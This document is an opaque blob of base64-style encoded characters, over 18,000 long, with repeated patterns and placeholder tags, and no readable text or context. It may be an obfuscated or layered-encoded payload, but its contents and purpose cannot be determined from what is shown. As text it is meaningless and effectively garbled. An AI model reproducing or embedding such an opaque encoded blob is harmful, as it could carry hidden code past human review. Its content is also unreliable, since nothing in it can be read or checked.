sY3nsYrnsbbnsIXnsI7nsYPnsJDnsJ/nsIXnsajnsJbnsaPnsYrnsZDnsJXnsajnsbPnsbXnsbPnsZvnsZDnsafnsYbnsYbnsaTnsYPnsJHnsaPnsa3nsIXnsI7nsYPnsJHnsJ/nsIXnsaXnsbTnsbjnsbTnsZXnsYPnsYTnsYbnsZjnsaTnsYHnsZbnsZXnsJrnsYXnsJbnsJfnsZvnsJXnsZXnsIXnsI7nsYPnsJbnsJ/nsIXnsb7nsZrnsJDnsJLnsIXnsInnsIXnsb3nsaHnsaXnsY3nsa/nsavnsZjnsYTnsIXnsJnnsbvnsJ/nsYbnsbnnsIXnsYHnsZDnsYfnsYPnsZbnsYfnsafnsY7nsYfnsY/nsYfnsYznsZbnsIXnsb/[base64]/nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsYbnsJrnsIvnsIvnsb/[base64]/nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsYbnsJrnsIvnsIvnsb/nsIrnsIXnsZbnsZvnsZLnsYfnsIXnsI7nsYXnsIrnsIXunpvunozuno3uno3unpbunpfnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsJfnsIvnsIvnsIvnsJnnsbjnsJ/nsYbnsbnnsIXnsYHnsZDnsYfnsYPnsZbnsYfnsafnsY7nsYfnsY/nsYfnsYznsZbnsIXnsb/[base64]/nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsYbnsJrnsIvnsIvnsb/nsIrnsYXnsIrnsIXvjYrvjYXvjYjvjZrvjZrnsIXnsI7nsYfnsIrnsJLnsZrnsYfnsJXnsJfnsIvnsIvnsI7nsIXnsavnsZLnsbfnsYPnsa/[base64]/nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsYbnsJrnsIvnsIvnsb/[base64]/nsJ/nsZbnsY3nsZLnsIvnsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsYvnsYTnsIrnsIPnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsbnnsYXnsIrnsIXuo5Tuo4Luo5Xuo5Huo47uo4Tuo4Luo7Duo4juo5Xuo4zuo4Luo5XnsIXnsI7nsYfnsIrnsJLnsZrnsJrnsYTnsYDnsIvnsIvnsb/nsIvnsZnnsYvnsYTnsIrnsbXnsIvnsZnnsYHnsbnnsIXnsYbnsYvnsZHnsZLnsYPnsZbnsYHnsYrnsafnsZTnsYfnsYznsZbnsIXnsb/nsIrnsbXnsIvnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsZ/nsYvnsYTnsIrnsIPnsIrnsYXnsIrnsIXvnazvnYnvnY/[base64]/nsIrnsbXnsIvnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsZ/[base64]/nsJ/nsJ/nsJ/nsZfnsYznsYbnsYfnsYTnsYvnsYznsYfnsYbnsIvnsZnnsYvnsYTnsIrnsbXnsIvnsZnnsYHnsbnnsIXnsYbnsYvnsZHnsZLnsYPnsZbnsYHnsYrnsafnsZTnsYfnsYznsZbnsIXnsb/nsIrnsbXnsIvnsJnnsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsZ/nsZ/nsa3nsJ/nsJLnsZrnsJLnsJnnsavnsJ/nsYbnsbnnsYXnsIrnsIXun57un4/un5jun5zun4nun5jun7jun5Hun5jun5Dun5jun5Pun4nnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYfnsJPnsIvnsIvnsb/nsIrnsIXnsYbnsYvnsZTnsIXnsIvnsJnnsajnsJ/nsavnsbnnsIXnsZHnsZbnsZvnsY7nsYfnsIXnsb/nsJnnsajnsbnnsIXnsZbnsYfnsZrnsZbnsaPnsY7nsYvnsYXnsYznsIXnsb/nsJ/nsIXnsY7nsYfnsYTnsZbnsIXnsJnnsYDnsZXnsIrnsIvnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYPnsJTnsIrnsYPnsJXnsIvnsZnnsZbnsZDnsZvnsZnnsYvnsYTnsIrnsYPnsJXnsIvnsYPnsJXnsbnnsIXnsZDnsYfnsY/nsY3nsZTnsYfnsIXnsb/nsIrnsIvnsJnnsZ/nsYHnsYPnsZbnsYHnsYrnsIrnsYPnsJrnsIvnsZnnsYHnsY3nsYznsZHnsY3nsY7nsYfnsbnnsIXnsY7nsY3nsYXnsIXnsb/nsIrnsYPnsJrnsIvnsJnnsZ/nsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYPnsJvnsIrnsIvnsZnnsZTnsYPnsZDnsILnsYPnsYPnsJ/nsavnsbnnsIXnsYHnsYrnsYvnsY7nsYbnsZDnsYfnsYznsIXnsb/nsJnnsZXnsYrnsYvnsY7nsYfnsIrnsYPnsYPnsbnnsJLnsZrnsJLnsb/nsIvnsZnnsavnsbnnsIXnsZDnsYfnsY/nsY3nsZTnsYfnsaHnsYrnsYvnsY7nsYbnsIXnsb/nsIrnsYPnsYPnsbnnsJLnsZrnsJLnsb/nsIvnsJnnsZ/nsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYPnsYDnsIrnsIvnsZnnsZTnsYPnsZDnsILnsYPnsYHnsJ/nsa/nsYPnsZbnsYrnsbnnsIXnsZDnsY3nsZfnsYznsYbnsIXnsb/nsIrnsa/nsYPnsZbnsYrnsbnnsIXnsZDnsYPnsYznsYbnsY3nsY/nsIXnsb/nsIrnsIvnsIjnsJLnsZrnsJDnsJLnsYDnsYbnsYfnsJXnsJHnsJTnsJbnsJLnsJLnsJLnsIvnsbnnsIXnsZbnsY3nsbHnsZbnsZDnsYvnsYznsYXnsIXnsb/nsIrnsJLnsZrnsJDnsJbnsIvnsJnnsZDnsYfnsZbnsZfnsZDnsYznsILnsYPnsYHnsbnnsYXnsIrnsIXulqfulrDulqXulrnulrTulrbulrDnsIXnsI7nsYfnsIrnsJLnsZrnsJHnsJrnsJvnsIvnsIvnsb/nsIrnsI3nsbznsb7nsYbnsInnsIrnsb7nsabnsIznsIvnsI3nsI7nsIXnsIbnsJPnsIXnsIvnsJnnsZ/nsZTnsYPnsZDnsILnsYPnsYbnsJ/nsIPnsbnnsb/nsJnnsYPnsZHnsZvnsYznsYHnsILnsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYPnsYfnsIrnsaznsIvnsZnnsZDnsYfnsZbnsZfnsZDnsYznsILnsYznsYfnsZXnsILnsbLnsZDnsY3nsY/nsYvnsZHnsYfnsIrnsIrnsYPnsYXnsI7nsYPnsYrnsIvnsJ/nsJznsZnnsZbnsZDnsZvnsZnnsZTnsYPnsZDnsILnsYPnsYvnsJ/nsYznsYfnsZXnsILnsbrnsa/nsa7nsarnsZbnsZbnsZLnsbDnsYfnsZPnsZfnsYfnsZHnsZbnsIrnsIvnsJnnsYPnsYvnsbnnsIXnsY3nsZLnsYfnsYznsIXnsb/nsIrnsIXnsaXnsafnsbbnsIXnsI7nsaznsI7nsIPnsIPnsbnnsb/nsIvnsJnnsYPnsYvnsbnnsIXnsZHnsYfnsYznsYbnsIXnsb/nsIrnsIvnsJnnsYPnsYvnsbnnsYXnsIrnsIXunIXunITunJjunI/unIvunI7unJPunJnunJ7unIvunJ7unI/unInunILunIvunITunI3unI/nsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJrnsIvnsIvnsb/nsJ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsIrnsIvnsZnnsYvnsYTnsIrnsYPnsYvnsbnnsIXnsZDnsYfnsYPnsYbnsZvnsbHnsZbnsYPnsZbnsYfnsIXnsb/nsIPnsJ/nsJ/nsJLnsZrnsJbnsIvnsZDnsYfnsZbnsZfnsZDnsYznsJnnsYPnsYbnsJ/nsYPnsYvnsbnnsYXnsIrnsIXurI/urIjurJ3urIjurInurI/nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsJDnsJDnsIvnsIvnsb/nsJ/nsJ/nsJ/nsJLnsZrnsYHnsJrnsJnnsYPnsYXnsIrnsYPnsYbnsIvnsJnnsZ/nsJnnsZ/nsYHnsYPnsZbnsYHnsYrnsIrnsYPnsYjnsIvnsZnnsYPnsYrnsIrnsIvnsJnnsZ/nsZ/nsIvnsJnnsZ/[base64]/nsIvnsZnnsYvnsYTnsIrnsaznsY3nsZbnsYvnsYTnsYvnsYHnsYPnsZbnsYvnsY3nsYznsbnnsYXnsIrnsIXuoojuop3uooruopXuopHuoovuoovuopHuopfuopbnsIXnsI7nsYfnsIrnsJLnsZrnsJrnsYPnsJTnsIvnsIvnsb/nsJ/nsJ/nsJ/[base64]/57CZ57Gf57Gt57Cf57CS57Ga57CT57CZ57GB57GN57GM57GR57GW57CC57GD57GR57Cf57GZ57CF57GX57GR57GH57GQ57G057GL57GR57GL57GA57GO57GH57Gt57GM57GO57Gb57CF57CY57CD57CD57G557G/[base64]/nsZ7nsZ7nsZHnsIrnsYznsYfnsZXnsILnsbfnsYvnsYznsZbnsJrnsaPnsZDnsZDnsYPnsZvnsIrnsYPnsZbnsbnnsIXnsY3nsZLnsZbnsYvnsY3nsYznsZHnsIXnsb/nsbnnsYXnsIrnsIXXk9eC14LXnteb15HXk9eG15vXndec16HXl9eA14TXl9eA17nXl9eL57CF57CO57GH57CK57CS57Ga57CQ57CR57GE57CS57CL57CL57G/[base64]/[base64]/7rGi7rGk7rGl57CF57CO57GH57CK57CS57Ga57GG57CX57CV57CL57CL57G/57G557CF57GK57GQ57GH57GE57CF57G/[base64]/57CL57GZ57GO57GH57GW57CC57GD57Gm57Cf57GD57GV57GD57GL57GW57CC57GM57GD57GU57GL57GF57GD57GW57GN57GQ57G557CF57GX57GR57GH57GQ57Gj57GF57GH57GM57GW57Gm57GD57GW57GD57CF57G/57G557CF57GF57GH57GW57Gq57GL57GF57GK57Gn57GM57GW57GQ57GN57GS57Gb57G057GD57GO57GX57GH57GR57CF57G/[base64]/57CL57G557CF57GW57GK57GH57GM57CF57G/57CK57GD57Gm57Cf57Cc57GZ57GQ57GH57GW57GX57GQ57GM57CC57GD57Gm57CZ57Gf57CL57CZ57GD57Gh57CJ57Cf57CF57CE57GX57GD57Cf57CF57CJ57Go57Gx57Gt57Gs57G557CF57GR57GW57GQ57GL57GM57GF57GL57GE57Gb57CF57G/57CK57GD57Gm57CL57CZ57Gf57GU57GD57GQ57CC57GD57Gk57Cf57GM57GH57GV57CC57G657Gv57Gu57Gq57GW57GW57GS57Gw57GH57GT57GX57GH57GR57GW57CK57CL57CZ57GD57Gk57G557CF57GN57GS57GH57GM57CF57G/57CK57CF57Gy57Gt57Gx57G257CF57CO57Gs57CO57CD57CD57G557G/57CL57CZ57GD57Gk57G557CF57GR57GH57GW57Gw57GH57GT57GX57GH57GR57GW57Gq57GH57GD57GG57GH57GQ57CF57G/[base64]/57Cf57CS57Ga57CT57CR57Ca57Ca57CZ57GD57Gk57G557CF57GR57GH57GM57GG57CF57G/57CK57GD57Gh57CL57CZ57GD57Gk57G557GF57CK57CF7pyF7pyE7pyY7pyP7pyL7pyO7pyT7pyZ7pye7pyL7pye7pyP7pyJ7pyC7pyL7pyE7pyN7pyP57CF57CO57GH57CK57CS57Ga57CQ57CR57Ca57CL57CL57G/57Cf57GE57GX57GM57GB57GW57GL57GN57GM57CK57CL57GZ57GL57GE57CK57GD57Gk57G557CF57GQ57GH57GD57GG57Gb57Gx57GW57GD57GW57GH57CF57G/57CD57Cf57Cf57CS57Ga57CW57CL57GQ57GH57GW57GX57GQ57GM57CZ57GL57GE57CK57GD57Gk57G557GF57CK57CF7qyP7qyI7qyd7qyI7qyJ7qyP57CF57CO57GH57CK57CS57Ga57CU57CQ57CQ57CL57CL57G/[base64]/57CK57GD57Gk57G557CF57GQ57GH57GR57GS57GN57GM57GR57GH57G257GH57Ga57GW57CF57G/57CL57CZ57GL57GE57CK57GD57Gl57G557GF57CK57CF7qyP7qyI7qyd7qyI7qyJ7qyP57CF57CO57GH57CK57CS57Ga57CU57CQ57CQ57CL57CL57G/57Cf57Cf57Cf57CF57GN57GJ57CF57CL57GZ57GD57Go57CK57GD57Gj57CL57CZ57GL57GE57CK57GD57Gl57G557CF57GQ57GH57GR57GX57GO57GW57CF57G/57Cf57Cf57Cf57CF57GB57GQ57GH57GD57GW57GH57CF57CE57CE57Gw57CL57GZ57GB57G557CF57GG57GL57GR57GS57GD57GW57GB57GK57Gn57GU57GH57GM57GW57CF57G/57CK57Gw57CL57CZ57Gf57GH57GO57GR57GH57CC57GL57GE57CK57GD57Gl57G557CF57GQ57GH57GR57GX57GO57GW57CF57G/57Cf57Cf57Cf57GF57CK57CF75We75Wb75WP75WK75Wf75WO57CF57CO57GH57CK57CS57Ga57CT57CW57CV57CV57CL57CL57CE57CE57Gx57CL57GZ57GB57G557CF57GG57GL57GR57GS57GD57GW57GB57GK57Gn57GU57GH57GM57GW57CF57G/[base64]/57Cf57Cf57Cf57CF57GH57GQ57GQ57GN57GQ57CF57CL57GZ57GL57GE57CK57GD57Gb57Ce57CS57Ga57CU57CL57GZ57GD57GY57CK57GD57Gj57CL57CZ57Gf57Gf57Gf57Gf57CZ57GD57Gk57G557CF57GN57GM57GW57GL57GP57GH57GN57GX57GW57CF57G/[base64]/[base64]/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GR57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GR57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GR57GH57GW57Gr57GW57GH57GP57CF57G/57CK57CF57GE57CU57CV57Cb57CT57GY57Gp57Gj57Gh57CR57GP57Gg57Gl57GL57GN57Ga57GJ57G657GE57Gq57CF57CO57CD57CD57G557G/[base64]/[base64]/57CK57GM57GD57GU57GL57GF57GD57GW57GN57GQ57G557GF57CK57CF7oGz7oG17oGj7oG07oGH7oGh7oGj7oGo7oGy57CF57CO57GH57CK57CS57Ga57CT57CX57GB57CL57CL57G/57CL57Ge57Ge57GM57GH57GV57CC57Gw57GH57GF57Gn57Ga57GS57CK57CF57CT57CQ57CS57CV57Ge57CU57CR57CT57CS57Ge57CU57CX57Cb57CS57Ge57CR57GF57GR57GN57Ge57CW57GW57GK57GS57Ge57CX57CS57G557CT57CP57CU57G/[base64]/[base64]/[base64]/57Ge57GM57CQ57CS57G557CQ57CP57CR57G/[base64]/[base64]/[base64]/[base64]/57CK57GM57GD57GU57GL57GF57GD57GW57GN57GQ57G557GF57CK57CF7oGz7oG17oGj7oG07oGH7oGh7oGj7oGo7oGy57CF57CO57GH57CK57CS57Ga57CT57CX57GB57CL57CL57G/57G557CF57GR57GX57GA57GR57GW57GQ57CF57G/57CK57CS57Ga57CS57CO57CS57Ga57CW57CL57CL57CL57GZ57Gq57Cf57CD57CD57G557G/[base64]/57CK57GD57Gw57CL57CZ57GE57GN57GQ57CK57GU57GD57GQ57CC57GD57G357Cf57CS57Ga57CS57CZ57GD57G357Ce57GD57G257G557CF57GO57GH57GM57GF57GW57GK57CF57G/57CZ57GD57G357CJ57CJ57CL57GZ57GD57G257G557GD57G357G/57G557GF57CK57CFyZLJl8mXybbJhcmWyZ3Jh8m/yZrJgMmHyZbJncmWyYHnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYTnsJTnsYTnsIvnsIvnsb/[base64]/57CL57GZ57GL57GE57CK57Gr57CL57GZ57GG57G557CF57GA57GN57GG57Gb57CF57G/57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/[base64]/[base64]/57G557GF57CK57CF4K+F4K+J4K+c4K+L4K+A57CF57CO57GH57CK57CS57Ga57CQ57CX57GE57CU57CL57CL57G/[base64]/57G557GF57CK57CF2JPYlNie2J/Ygti12JznsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJDnsJrnsIvnsIvnsb/nsIrnsYXnsIrnsIXKt8qYypLKhMqZyp/[base64]/57CK57Gy57CL57CZ57Gf57GD57Cb57CK57CL57CZ57G757G557CF57GR57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57G757G557CF57GF57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/[base64]/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57G457G557CF57GF57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/[base64]/[base64]/[base64]/57Cf57CF57GE57GL57Ga57GH57GG57CF57CZ57Go57G557CF57GY57Gr57GM57GG57GH57Ga57CF57G/57Cf57Gp57CZ57Go57G557CF57GW57GN57GS57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GO57GH57GE57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GQ57GL57GF57GK57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557GF57CK57CF7q2+7q237q227q2s7q2e7q257q217q2x7q207q2h57CF57CO57GH57CK57CS57Ga57CU57CW57CU57CL57CL57G/57Cf57CF57Gj57GQ57GL57GD57GO57CO57GR57GH57GQ57GL57GE57CF57CZ57GA57Cb57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GR57GW57Gb57GO57GH57CF57CL57CZ57GA57Cb57G557CF57GL57GM57GM57GH57GQ57G257GH57Ga57GW57CF57G/[base64]/[base64]/[base64]/[base64]/[base64]/57Cf57GA57CV57CZ57G457G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57Ca57CZ57GA57GD57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GE57GN57GQ57GP57CF57CL57CZ57GA57GD57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GE57GN57GQ57GP57CF57CL57CZ57GA57GD57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57G757CL57CZ57GA57GD57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57G457CL57CZ57GA57GH57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GD57CF57CL57CZ57GA57GH57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GK57GQ57GH57GE57CF57CO57CF57CB57CF57CL57CZ57GA57GH57G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CU57CZ57GA57GF57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GF57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GO57GL57GM57GJ57CF57CL57CZ57GA57GF57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GH57CL57CZ57GA57GG57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GS57CF57CL57CZ57GA57GG57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GS57CF57CL57CZ57GA57GG57G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CX57CZ57GA57GA57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GA57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57GA57GG57CL57CZ57GA57GB57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GB57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GA57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GF57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/[base64]/[base64]/[base64]/57Cf57CF57GE57GL57Ga57GH57GG57CF57CZ57Go57G557CF57GY57Gr57GM57GG57GH57Ga57CF57G/57Cf57Gp57CZ57Go57G557CF57GW57GN57GS57CF57G/57Cf57CF57CW57GS57Ga57CF57CZ57Go57G557CF57GO57GH57GE57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GQ57GL57GF57GK57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557GF57CK57CF7q2+7q237q227q2s7q2e7q257q217q2x7q207q2h57CF57CO57GH57CK57CS57Ga57CU57CW57CU57CL57CL57G/57Cf57CF57Gj57GQ57GL57GD57GO57CO57GR57GH57GQ57GL57GE57CF57CZ57GA57Cb57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GR57GW57Gb57GO57GH57CF57CL57CZ57GA57Cb57G557CF57GL57GM57GM57GH57GQ57G257GH57Ga57GW57CF57G/[base64]/[base64]/[base64]/[base64]/[base64]/57CK57CF57GL57GP57GF57CF57CL57CZ57GA57GK57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GD57GO57GW57CF57CO57CF57CF57CL57CZ57GA57GK57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GD57CF57CL57CZ57GA57GL57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/[base64]/57CK57CF57GW57GL57GW57GO57GH57CF57CO57CF56C156CS56CY56Gi56Gp56Gg56Gu57CF57CL57CZ57GA57GL57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GK57CL57CZ57GA57GH57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GS57CF57CL57CZ57GA57GH57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GS57CF57CL57CZ57GA57GH57G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CU57CZ57GA57GE57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GL57GP57GF57CF57CL57CZ57GA57GE57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GD57GO57GW57CF57CO57CF57CF57CL57CZ57GA57GE57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GF57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57GA57GE57CL57CZ57GA57GF57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GH57CL57CZ57GA57GG57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GS57CF57CL57CZ57GA57GG57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GS57CF57CL57CZ57GA57GG57G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CX57CZ57GA57GA57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GA57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57GA57GG57CL57CZ57G757G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CV57CZ57G457G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57Ca57CZ57G757G557CF57GR57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57G757G557CF57GF57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/[base64]/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57G457G557CF57GF57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/[base64]/57CK57CF57GE57GN57GQ57GP57CF57CL57CZ57GA57GI57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GE57GN57GQ57GP57CF57CL57CZ57GA57GI57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57G757CL57CZ57GA57GI57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57G457CL57CZ57GA57GB57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GB57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GL57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GF57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GA57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GI57CL57CZ57Gf57Gr57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57Cb57CL57CZ57Gr57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GB57CL57CZ57GD57G057CK57CL57CZ57Gf57GH57GO57GR57GH57GZ57GL57GE57CK57Gz57CL57GZ57GB57G557CF57GG57GL57GR57GS57GD57GW57GB57GK57Gn57GU57GH57GM57GW57CF57G/57CK57Gz57CL57CZ57Gf57GL57GE